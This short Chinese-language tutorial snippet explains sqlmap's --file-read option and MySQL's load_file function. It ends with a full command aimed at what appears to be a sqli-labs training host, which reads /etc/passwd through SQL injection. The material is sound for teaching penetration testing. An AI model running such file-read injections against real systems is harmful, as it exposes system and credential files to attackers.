 ◆ 读取文件
➢ 参数：--file-read
➢ 用法：sqlmap -u [URL] --file-read "文件绝对路径"
➢ 说明：该命令用于读取执行文件，读取的文件可以是文本，也可以是二进制文件
➢ 原理：利用mysql的load_file函数 如：load_file('c:/windows/win.ini')
python sqlmap.py -u "http://172.26.26.253/Less-1/index.php?id=1" --file-read "/etc/passwd"